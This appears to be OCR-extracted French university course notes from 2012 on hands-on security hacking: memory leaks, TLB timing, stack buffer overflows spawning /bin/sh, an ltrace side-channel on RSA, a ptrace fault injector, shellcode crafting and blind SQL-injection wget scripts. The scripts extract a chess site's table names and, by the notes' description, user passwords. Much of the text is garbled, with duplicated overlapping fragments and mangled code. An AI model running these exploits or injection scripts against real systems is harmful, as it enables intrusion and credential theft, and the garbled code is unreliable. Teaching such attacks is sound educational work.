# Le Bidouillage en Informatique

by Pavle Ginn in Euphoria

Mars 2012



**[14 faille xss](#page-16-0) 17 [15 arp](#page-16-1) 17 [16 dns](#page-16-2) 17**

### <span id="page-1-0"></span>**1 Préambule**

#### YES WE CAN! BARACK OBAMA, campaign slogan

Dans cette page, je donne quelques exemples de bidouillage de code dans le cadre de la sécurité informatique. Une activité ludique ou s'entremêlent un grand nombre de notions. J'encourage fortement l'apprenti informaticien à essayer de relever quelques challenges car pour arriver à son but il devra probablement assimiler des fondements utiles pour des cours plus nobles.

BARACK OBAMA, exampaign slogan<br>
Dans cette page, je donne quelques exemples de bidomillage de code dans le<br>
dre de la sécurité informatique. Une activité ludique ou s'entermèler un grand<br>
mbre de notions. J'encourage fort Pour cette compilation de bidouillages, je tiens à remercier l'ensemble de mes collègues de l'imath, les étudiants du département d'informatique leurs interrogations ou leurs affirmations qui sont souvent le départ d'expériences enrichissantes. Plus particulièrement Pascal, Jean-Marc, Pierre-Yvan pour les fructueuses discussions concernant les aspects sensibles et non-sensibles de l'informatique, les indications et les nombreux coups de mains passés et à venir !

Philippe Langevin, last update March 2012.

#### <span id="page-1-1"></span>**2** malloc **vs** calloc

Quelles différences entre malloc et calloc ? Tout d'abord, man 3 malloc, nous renseigne sur les prototypes:

```
\#include \leq stdlib.h>
void *calloc(size t nmemb, size t size);
void *malloc(size_t size);
void free (void *ptr);
void *realloc(void *ptr, size_t size);
```
*•* calloc() alloue la mémoire nécessaire pour un tableau de nmemb éléments de taille size octets, et renvoie un pointeur vers la mémoire allouée. Cette zone est remplie avec des zéros. Si nmemb ou size vaut 0, calloc() renvoie soit null, soit un pointeur unique qui pourra être passé ultérieurement à free() avec succès.

*•* malloc() alloue size octets, et renvoie un pointeur sur la mémoire allouée. Le contenu de la zone de mémoire n'est pas initialisé. Si size vaut 0, malloc() renvoie soit null, soit un pointeur unique qui pourra être passé ultérieurement à free() avec succès.

Je ne suis pas un spécialiste du langage C mais j'imagine que les différences sont de natures historiques. Tout d'abord, avec un type size\_t modeste, calloc() permet d'allouer plus de mémoire. La seconde concerne la mise à 0 des octets alloués, et là, cela devrait nous alerter ! Si ce ne sont des bytes nuls que pourrait bien contenir cette zone mémoire ? Probablement des octets initialisés par un autre processus et nous serions en présence d'une sacré fuite d'information.

Mezalor, comment savoir ce qui se passe concernant les zéros du malloc() ? Le mieux est de faire un programme, comme , pour en avoir le coeur net !

```
ouse, et la, cela devata hous alerer ! Si ce no son des bytes musique pourrat<br>in contenir cette zone mémoire? Probablement des octets mitialisés par un<br>tre processus et nous serions en présence d'une sacré fuite d'informat
\#include \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \le\#include \leq tdlib .h>
\#include \leq unistd .h>
\#include \ltctype.h>
#include <sys/time.h>
\#include \langle sys / resource.h \rangle\#include \langle sys/mman.h>
void checkmem (char<sup>∗</sup> ptr, int n, int d)
\{ int i, c = 0;
    \textbf{for}\,(\ \textit{i}\ =\ 0\,;\ \textit{i}\ <\ \textit{n}\,;\ \textit{i}\,+\textit{+},\ \textit{ptr}\ \textit{+-d})\,\{\,if (*ptr) c = i;
         if (isprint(*ptr)) ) putchar (*ptr);
         else if (*ptr) putchar(*');
          }
    print f("\n) = %d", c ;
}
int main ( int argc , char∗ argv [ ] )
{
int n;
char * pt:;
struct rlimit r;
n = \text{atoi}(\arg v[1]);
get r l i m i t (RLIMIT\_STACK, &r);
print f("{\n    'nstack: %31u:", r. rlim_cur);checkmem ( (char*) &argc, n, -1);
 getr limit (RLIMIT AS, &r );
print f("\hbox{theap:}\&81u:" , r r. \n  <i>rlim_cur</i> );
```

```
checkmem ( (\text{char}*) malloc (n), n, +1);
print(f("\nmmap:");ptr = mmap(NULL, n, PROT" READ | PROT" WRITE, MAP" PRIVATE | MAP ANONYMOUS, 0, 0checkmem (\text{ptr}, \text{n}, +1);print(f("\n'\n');
return 0;
}
```
Chez moi, cela fait pas mal de temps que la fonction malloc() retourne une zone mémoire claire et nette, idem pour la pile et les projections mémoires. . .

```
DRAFT
$./zero.exe 100000
s t a c k : 8 3 8 8 6 0 8 : .D . 6 . . . . P . . . . . . . . D.#.D . . . . . . . . . . . . . . . . . . . . . . D. x .
. . . . DH . . . . D. ) . D.w . . . . . . . . . . D. , .D . . . D . . . D . . . . . . xxD . ) . D. 0 .D. ) . D.
. . . . . . . . D. z . . D. ) . D. . K . . . . D. ) . D . . . . . . . . . D. z . D. B.D. . TD. x . D. o . . . .
. . .
. . . . . D. z .D. o . . . . . D. . P . . . . . . . } . . . . . . . . D. . H . . . . . . . D. 3 . L . . . . u . . .
. . . | D. 0D. . D. . LD . . LD.D. . D . . . . . . . 2 . ∗ \ D. 0D . . . . . . . D. o . . . . . . . . . D. r .
index = 2196heap: 4294967295:
in dex=0
```
### <span id="page-3-0"></span>**3 Cache**

En haut de la pyramide de la mémoire, sous-les registres, se situe la mémoire cache du processeur, dans l'organisation de cette mémoire, le nombre d'entrées dans la TLB joue un rôle crucial concernant les temps d'accès.

Le programme tlb.c, fortement inspiré par le site de Christophe Blaess, est utilisé pour déterminer le nombre d'entrées dans TLB, par l'observation du temps d'exécution d'un processus. Le graphique de **fig.**1 montre que les temps d'accès se dégradent quand le processus travaille avec plus de 64 adresses, c'est donc le nombrr recherché. Of course, l'information est connue, il ne s'agit que d'un exercice !

```
$ cpuid | grep TLB
   cache and TLB information (2):
      0x50: instruction TLB: 4K & 2M/4M pages, 64 entries
      0x5b: data TLB: 4K & 4M pages, 64 entries
   cache and TLB information (2):
      0 \times 50: instruction TLB: 4K \& 2M/4M pages, 64 entries
      0x5b: data TLB: 4K \& 4M pages, 64 entries
```


<span id="page-4-2"></span>Figure 1: L'analyse du temps de calcul révèle le nombre d'entrées de la TLB.

# <span id="page-4-0"></span>**4 Buffer overflow**

#### <span id="page-4-1"></span>**4.1 basique**

```
#include <stdio.h>
#define max 8
int pass ( char * str
\{ return 0; \}
```

```
int main ( void )
```

```
{
int ok = 0;
char \, str \, \lceil \, max \rceil;
```

```
while ( ! ok ) {
  \text{scanf}("%s", str);if (pass(str) )ok = 1;
}
```

```
print f("hhere you are !");return 0;
}
```
Obervons le code ci-contre. Un rapide coup d'oeil montre qu'il sera difficile pour un utilisateur de sortir de l'exécutable sans presser CTRL-D. Et pourtant,

```
\text{\$} ./over.exe
xxxxx
xxxxxx
xxxxxxxx
xxxxxxxxxxxx
xxxxxxxxxxxxx
here you are !
```
L'explication est simple en entrant une chaine de caractère assez grande, l'utilisateur provoque un débordement.

```
(gdb) break main
Breakpoint 1 at 0x40054b: file over.c, line 8.
(gdb) run
Starting program: over.exe
Breakpoint 1, main () at over.c:8
        int ok = 0;
Missing separate debuginfos,
(gdb) print &ok
$1 = (int *) 0 x 7 f f f f f f e 0 d c(gdb) print \& (str [0])$2 = 0 \times 7 fffffffe0d0 "\300\341\377\377\377\177"(gdb) print \& (str 1)$3 = 0 \times 7 f f f f f f e 0 d 1 "\341\377\377\377\177"
```
La session gdb over.exe montre que l'adresse de str<sup>[0]</sup> vaut 0x7fffffffe0d0 celle de str[1] vaut 0x7fffffffe0d1 et celle de ok vaut 0x7fffffffe0dc. Bref, avec une chaine de longueur 13, on provoque un débordement qui altère la variable ok. Alles klar !?

#### <span id="page-5-0"></span>**4.2 exploit**

Un rapide coup d'oeil montre que la fonction notused() n'est pas vraiment utilisée dans ce code...

```
db) print & (str[0])<br>
= 0x7fffffffe0d0 "300\341\377\377\377\177"<br>
db) print & (str[1])<br>
= 0x7ffffffffe0d0 "\341\377\377\777"<br>
La session gdb over.exe montre que l'adresse de str[1])<br>
= 0x7ffffffffe0d1 "\341\377\377\177"<br>

./goal.exe xxxxxxxxxxx
./goal.exe xxxxxxxxxxxxx
Erreur de segmentation
x=$ ( echo −e " xxxxxxxxxxxx \
\xe4 \x83 \x04 \x08'./ goal . exe x \g o al !
Cette fois, le débordement est utilisé
pour changer le code de retour placer
dans le cadre de pile.
                                                            \#include \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq\#include \leq \leq \leq dlib .h>
                                                            \#include \leq \#include \times \text{string}.h>
                                                            #def ine max 8
                                                            int notused ( char* str)
                                                             {
                                                             print(f("\nqocal !\n' );ext{}(2);}
                                                             int copy ( char∗d , char∗ s )
                                                             {
                                                             while (∗ s ) ∗d++=∗s++;
                                                            return 0;
                                                             }
                                                             int main ( int argc , char∗ argv [ ] )
                                                             {
                                                            char str \, | \, max \, |;
                                                            copy (str , argv [1]);return 0;
                                                             }
```
6

La session gdb devrait guider le lecteur

```
4218078 in _libe start main () from /iib/libe.so.6<br>
db) info register ebp eip<br>
p<br>
cox78787878787878787878<br>
db) print notused<br>
= {int (char *)) 0x80483e1</a>(2)=_ubc_start_main+184><br>
db) print notused<br>
= {int (char *) 0x80
( gdb ) run xxxxxxxxxxxx
S t a r ti n g program : . / b u f f e r / g o al . exe xxxxxxxxxxxx
\lceil Inferior 1 (process 2097) exited normally \lceil( gdb ) run xxxxxxxxxxxx
S t a r ti n g program : . / b u f f e r / g o al . exe xxxxxxxxxxxxx
Program received signal SIGSEGV, Segmentation fault.
0 \times 42180678 in __libc_start_main () from /lib/libc.so.6
(gdb) info register ebp eip
ebp 0x78787878 0x78787878
eip 0 \times 42180678 0 \times 42180678 ibc start main+184>
(gdb) print notused
$5 = {int (char *)} 0x80483e4 <i>contused( gdb) run 'echo −e " xxxxxxxxxxxxx \ xe4 \ x83 \ x04 \ x08 " '
The program being debugged has been started already.
Start it from the beginning? (y or n) yStarting program:
./buffer/goal.exe 'echo -e "xxxxxxxxxxxxxxx\xe4\x83\x04\x08"'
g o al !
\lceilInferior 1 (process 2099) exited with code 02
```
#### <span id="page-6-0"></span>**4.3 shell**

Dans cet exemple, notused() appelle la fonction system(), l'exploit consiste à faire un débordement pour obtenir un shell. . .

```
#include <stdio.h>
\#include \leq tdlib.h>
char ∗cmd="/bin/sh" ;
#define max 8
int notused ( char<sup>*</sup> str)
{
system( str );
}
void copy ( char∗d , char∗ s )
{
while (∗ s ) ∗d++=∗s++;
}
                                      int main ( int argc , char∗ argv [ ] )
                                       {
                                      char str [ max ];
                                      copy (str , argv [1]);return 0;
                                       }
```

```
./sys.exe 'echo −e "xxxxxxxxxxxxxxxxxxxxxx 3037 pts/0
\xc4 \x83 \x04 \x08rrr \xe4 \x84 \x04'sh −4.0 $
sh −4.0$ ps
  PID TTY TIME CMD
 2320 \; \text{pts}/0 \sim 00:00:00 \; \text{bash}00:00:00 sys.exe
                                           3038 \text{ pts}/0 00:00:00 \text{ sh}3040 \text{ pts} /0 \qquad 00:00:00 \text{ ps}sh −4.0$ exit
                                          e x i t
                                          Erreur de segmentation
```
Les explications de gdb:

```
db) break main<br>
ddb) break main<br>
ddb/xa9ixu04\x08rrrr\xe4\x84\x04\x08*i<br>
arting program:<br>
ceakpoint 1, main (argc=2, argv=0xbffff3f4)<br>
copy(str, argv[1]);<br>
db) print cmd<br>
db) reaktion (b) x/12a 8esp<br>
dbb/fff330:<br>
ceakpoin
(gdb) break main
( gdb ) run ' echo −e " xxxxxxxxxxxx \
\xc4 \x83 \x04 \x08rrrr \xe4 \x84 \x04 \x08"Starting program:
Breakpoint 1, main (\arg c = 2, \arg v = 0 \times \text{bffff}3f4)
16 \qquad \text{copy}(\text{str}, \text{argv}[1]);(gdb) print cmd
$1 = 0x80484e4 "/bin/sh"
( gdb ) next
17 return 0;
(gdb) x/12a $esp
0 \times \text{bfff} f 330:0 \times \text{bfff} f 358:0 \times \text{bfff} f 5 \times \text{bfff}0 x 804843b 0 x c 75 f f 4
0 \times \text{bffff} 340 : 0 \times 78787878 0x78787878
                          0 \times 78787878 0 \times 80483c4 \langle \text{notused} \rangle0 \times b ff f f 3 5 0 : 0 \times 72727272 0 \times 80484e40 \times b f f f f 400 0 \times b 7 f f f 3 d 0
(gdb) n
18 }
(gdb) n
notused (s\text{tr}=0x80484e4 "/bin/sh") at goal.c:6
6 {
```
# <span id="page-7-0"></span>**5 Canal caché**

# <span id="page-7-1"></span>**6 Attaque SPA**

Le programme [rsa.c](http://langevin.univ-tln.fr/cours/DARKCODE/ltrace/rsa.c) est une implantation maladroite du chiffrement RSA qui utilise la fameuse bibliothèque de calcul multipécision gmp. Le mangeur de pizza qui a réalisé ce programme à implanter son exponentiation modulaire au lieu

```
while (in \mu_{\text{Z}-\text{congruent\_ul}}(f, 1, 2))<br>
if \mu_{\text{Z}-\text{congruent\_ul}}(f, r, t);<br>
\mu_{\text{Z}-\text{congruent\_ul}}(f, r, t);<br>
\mu_{\text{Z}-\text{mod}}(t, t, t);<br>
\mu_{\text{Z}-\text{mod}}(t, t, t);<br>
\mu_{\text{Z}-\text{mod}}(t, t, t);<br>
\mu_{\text{Z}-\text{mod}}(t, t, t);<br>
\mu_{\text{Z}-\text{mod}}(t, t,\text{void} \ \text{crypt}(\text{mpz}_t \ t, \ \text{mpz}_t \ e, \ \text{mpz}_t \ n)\{mpz \ t \ r, f;if ( ! BAD ){
              mpz\_powm(t, t, e, n);return ;
   }
   mpz\_init\_set\_ui( r , 1 );
   mpz\_init\_set( f , e );
   while (mpz_{mp}ui (f, 0)}
               if ( mpz congruent ui p( f , 1 , 2 ) } {
                    mpz mul(r, r, t);
                    mpz mod( r, r, n);
               }
               mpz_mul(t, t, t);
               mpz mod( t, t, n);
               mpz div ui(f, f, 2);
   }
   mpz\_set( t, r );}
```
Figure 2: Une exponentiation modulaire approximative.

d'utiliser la fonction gmp\_powm, c'est pas trés joli ! Un petit coup de strings ne révèle pas de trace directe des clefs dans le binaire.

Dans ces condition, comment obtenir la décomposition en base 2 de l'exposant de déchiffrement ? Allez, la solution tient en une lignux. . .

l trace ./ rsa. exe -t ab 2>&1 | grep gmpz\_cong | grep -e '2,' | sed 's/.\*=//' | tr '\n' '

Une petite ligne de commande standard linux, vraiment trop facile ! Dans la vraie vie, le programmeur aura probablement camoufl $\tilde{A}(\tilde{c})$  les appels de fonctions,  $\widehat{A}(\widehat{c})$  vit $\widehat{A}(\widehat{c})$  les appels aux librairies etc... Dans ce cas, il est possible de faire une attaque similaire en traA§ant le pointeur d'instruction avec ptrace.

# <span id="page-8-0"></span>**7 Attaque par faute**

Injecter une faute dans un programme en cours d'exécution est un moyen efficace de craquer un secret. Le cas d'un chiffrement RSA utilisant le théorème des restes chinois est bien connu. Ici, je propose d'utiliser l'appel système ptrace pour injecter une faute au hasard.

```
Le programme crypt.c prend un en-
tier sur la ligne de commande pour le
crypter avec la clé secrète (1506467, 7)
ou bien le décrypter avec la clé publique
(1506467, 429703).
```

```
% / crypt.exe 13
403308
$ . / c r y p t . exe −403308
13
```

```
structions : 33172 3312<br>3308 fault at :587<br>3308 fault at :3836<br>50705 fault at :3836<br>50705 fault at :3036<br>Il suffit alors d'utiliser la faute détectée par le calcul du PGCD(1350705 –<br>3308, 1506467) pour obtenir le secret !<br>
$./fault.exe -p ./crypt.exe -c crypt.exe -a13 -r -f100
403308
instructions : 83172 3312
403308 fault at :587
403308 fault at :1818
403308 fault at :3036
1350705 fault at :305
```
Il suffit alors d'utiliser la faute détectée par le calcul du PGCD(1350705 − 403308*,* 1506467) pour obtenir le secret !

L'injecteur de faute fault.c a été obtenu en modifiant la fonction run() de la figure **fig.**3, cool ?

```
DRAFT
void run( char ∗path, char* cmd, char *arg)
{
\text{int} \text{ status} = 0, \text{ pid};if (( pid=fork()) == 0 {
        ptrace(PITRACETRACEME, 0, 0, 0);exec1( path, cmd, arg);print f("exech error...\\n");} e l s e {
         wait (kstatus);
         while (WIFSTOPPED( status ) )count++;if ( ptrace (PTRACE_SINGLESTEP, pid, 0, 0)
             \text{perror}(\texttt{ "single step");}ext{ (0)};
          }
          wait (kstatus);
    }
}
printf ("\ninstructions :%d %d", count, count-start);
}
void fault ( char *path, char * cmd, char * arg)
```
<span id="page-10-1"></span>Figure 3: Un injecteur de faute fondé sur ptrace. Enjoy !

#### <span id="page-10-0"></span>**8 Shell code**

Historiquement parlant, un shell code est une séquence d'instructions codées sur des bytes pour obtenir un shell, nous parlons de shell code quelle que soit la finalité. Dans ce contexte, l'exercice consiste à injecter du code dans un processus en cours d'exécution puis de trouver un moyen faire pointer le registre d'instruction vers ce code.

Le programme shellcode/shell.c est un utilitaire pour tester un shell code passé par la ligne de commande.

Un "Hello World" version shell code ? Ok :

```
$./shell.exe 'echo −en "\x31\xd2\x52\x68\x6c\x64\x2e\x2e\
\x68 \x6f \x57 \x6f \x72 \x68 \x48 \x65 \x6c \x54 \x68 \x44 \x84\x04 \x08 \x5b \xff \xd3"
```
HelloWorld . .

```
void proc( char *s )
{
print(f("n%s\nu", s);ext{ext}(2);}
int ( ∗ptr ) ( );
int main ( int argc , char∗ argv [ ] )
{
  ptr = mmap( NULL, 1024, PROT_EXEC | PROT_READ | PROT_WRITE,
 MAP_PRIVATE | MAP_ANONYMOUS, -1, 0 );
  if ( ! ptr ) exit (1);
  memcpy ( ptr, argv [1], 32 );
  ptr();
  return 0;
}
```
Figure 4: Un lanceur de shell codes.

Une fois de plus gdb nous éclaire

```
DRAFT
(gdb) b main
( gdb) run 'echo −en " \ x31 \ xd2 \ x52 \ x68 \ x6c \ x64 \ x2e \ x2e \ x68 \ x6f \
\x57 \x6f \x72 \x68 \x48 \x65 \x6c \x54 \x68 \x44 \x84 \x04 \x08 \x5b\chi f \xd3"
Starting program:
Breakpoint 1, main (\arg c=2, \arg v=\nO(x) ffdde64) at shell.c:17
17 ptr = mmap( NULL, 1024, PROT_EXEC | PROT_READ
(gdb) x/12i argv[1]0 \times \text{bffdfe46}: \quad \text{for} \quad \%edx,\%edx
0 \times \text{bffdfe48}: push \%edx
0 \times \text{bffdfe49}: \qquad \text{push} \qquad $0 \times 2 \text{e}2 \text{e}646 \text{c}0 \times \text{bffdfe4e}: push 0 \times 726f576f
0 \times \text{bffdfe53}: \qquad \text{push} \qquad \text{$0 \times 6c6c6548}0 \times \text{bffdfe58}: \qquad \text{push} \quad \% \text{esp}0 \times \text{bffdfe59}: \qquad \text{push} \qquad $0 \times 80484440 \times \text{bffdfe5e}: pop \%ebx
0 x b f f d f e 5 f : c a l l       ∗%eb x
0 \times \text{bffdfe61}: \qquad \text{add} \qquad \% \text{dl}, 0 \times 48(\% \text{ebx})0 \times \text{bffdfe64}: inc \%ebp
0 \times \text{bffdfe65}: dec \%esp
(gdb) n
```

```
19 if ( ! ptr ) exit (1);(gdb) n
20 memcpy ( ptr, \arg v [1], 32 );
(gdb) n
21 ptr ();
(gdb) n
HelloWorld . .
```

```
Program exited with code 02.
```
Comment forger le shell code ? La mise au point n'est pas immédiate, pour éviter les prises de têtes, on doit écrire un codeur comme code.c qui génère de l'assembleur, gas pour vérifier la correction et objdump pour extraire le code machine.

```
DRAFT
#include <stdio.h>
\#include \leq tdlib.h>
\#include \langle sys /mman. h>
\#include \langle sys / stat.h \rangle\#include \langle units \rangle\#include \leq include \leq string.h>
void push ( char∗ s )
\{unsigned int i , ∗v , ∗w;
char ptr [1024] = \{0\};
strncpy (\text{ptr}, \& (\text{s}[1]), 1024);i = 0;while (\text{ptr}[i]) i++;puts('push %edx');v = (int*) ptr;
w = (int*) \& (ptr[i-4]);while (w \geq v) {
   printf ("\npush $0x%x", *w);
                                         w−−;
                                         }
                                      }
                                      int main ( int argc , char∗ argv [ ] )
                                      {
                                      int i ;
                                      puts("main:");puts("xor %edx, %edx");for ( i = 1; i < \arg c; i++)
                                        switch ( ∗ argv [ i ] ) {
                                               case \cdot - \cdot : push (\arg v[i]);
                                                            break ;
                                               case '<sup>+'</sup> : putchar('\n');
                                                            \arg v[i]++;default : printf (" %s", \arg v[i]);
                                        }
                                      print(f("\n'\n');
                                      return 0;
                                      }
```

```
$ . / code . exe −HelloWorld . . +push %e sp \
 +push '\sqrt[3]{80x8048444}' +pop \sqrt[6]{8}ebx +call '*\%ebx' > test.s
$ make demo
as test.s −o test.o
objdump −d t e s t . o | g rep −e '[0 −9 a−f ] \+: ' | sed ' s / . ∗ / / ' > sh . t x t
cat sh.txt
   0: 31 d2
```

```
2: 523: 686c642e2e8: 68 6f 57 6f 72
  d: 6848656c6c12: 541 3: 68 44 84 04 08
 18: 5b
 19: ff d3
sed 's/.*://' sh.txt | sed 's/\([a−f0 −9][a−f0 −9]\)/\\x\1/g'\
  | sed ' s / // g ' | sed ' s / // g ' | t r ' \ n ' ' ' | sed ' s / // g '
```

```
\x31 \xd2 \x52 \x68 \x6c \x64 \x2e \x26 \x66 \x6f \x57 \x6f \x72 \x68 \x48\x65 \x6c \x6c \x54 \x68 \x44 \x84 \x04 \x08 \x5b \xff \xd3
```
- <span id="page-13-0"></span>**9 Libraries**
- <span id="page-13-1"></span>**10 Droit**
- <span id="page-13-2"></span>**11 Avec le temps**
- <span id="page-13-3"></span>**12 Confidentialité**

# <span id="page-13-4"></span>**13 Injection sql**

[D](http://langevin.univ-tln.fr/cours/DARKCODE/getbase.sh)RAFT Les attaques par injection de codes squ sont bien décrites sur la toile. Les contremesures existent mais les sites mal protégés font légion. Il s'agit de site développés par des programmeurs qui dans un premier temps négligent la sécurité, s'en préoccupent dans un second temps mais l'élimination des failles dans un site mal construit dès le départ n'est pas toujours facile !

#### <span id="page-13-5"></span>**13.1 informations de base**

Avec le script getdb.sh on peut obtenir des informations sur la base de données d'un site : tables, champs etc. . .

```
id t = $1max=$2
url="http://X.Y.Z/echecs/"ref="--referer=$url/mesparties.php"
key=" visualiser "
```

```
FROM information_schema.tables where table echema=DATABASE (<br>
wget -q $ref -O plat-xxx.html $url"partie php?idpartie=$idt<br>
if grep $key plat-xxx.html<br>
then<br>
techno car=8c<br>
car=8c (scho -en "\\$(pxfmtf "0%o" $c )")<br>
echno 
i = 1while [ $i −le $max ]
    do
    echo index $i
    c = 64while [ $c −1t 97 ]
       do
           echo −n .
           cmd="AND ( (SELECT CHAR($c)=SUBSTR(group concat (table name), $i,1) \setminusFROM information_schema.tables where table_schema=DATABASE() ) =0 )"
           wget -q $ref -O plat-xxx.html $url"partie.php?idpartie=$idt $cmd"
           if grep $key plat−xxx.html
                       then
                       echo c a r=$c
                       car=$(echo −en "\\$(printf "0%o" $c
                       echo raccar
                       echo −n $car >> table.txt
           break
           f i
           let c++done
  \text{echo} \geqslant table.txt
  let i++
done
```
#### <span id="page-14-0"></span>**13.2 very nice**

Le script getpass.sh permet d'obtenir le pass d'un utilisateur d'une facon remarquable! Le pirate joue une partie contre un joueur lambda, il injecte du code sql. dans la partie avant d'abandonner. Quand le site enregistre la partie dans une base des parties finies, le code squ'est intreprété. Le pirate charge la partie enregistré, décode en interprétant les noms de fichiers d'images... C'est un bel exemple de fuite par canal caché.

La faille vient de la variable plateau, une chaine 68 caractères, non protégée le pirate peut y insérer du code, pour contourner la difficulté liée à la taille de cette variable, il procède en deux phases : obtenir l'id du joueur cible à partir du pseudo, puis le pass à partir de l'id. Les fonctionnalités de changement de base de sql permettent de manipuler des requêtes suffisament courtes.

L'extrait ci-dessous correspond à la première phase:

```
echo suser plays sadv target is starget
r e f="--referer=$url/defi.php"
```

```
DRAFT
wget $ref -O /dev/null $url"defilance.php?adv=$adv"
wget $ref <sup>-O</sup> /dev/null $url"defiaccepte.php?blanc=$adv&noir=$user"
